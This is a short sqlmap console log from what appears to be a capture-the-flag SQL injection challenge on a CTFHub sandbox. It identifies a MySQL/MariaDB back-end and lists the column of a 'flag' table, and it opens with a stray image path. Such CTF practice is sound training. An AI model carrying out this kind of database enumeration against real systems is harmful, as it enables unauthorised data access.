 [03:27:44] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:27:44] [INFO] fetching columns for table 'flag' in database 'sqli'
[03:27:45] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[03:27:45] [INFO] fetched data logged to text files under '/home/gcc/.local/share/sqlmap/output/challenge-63aa1b3442b08309.sandbox.ctfhub.com'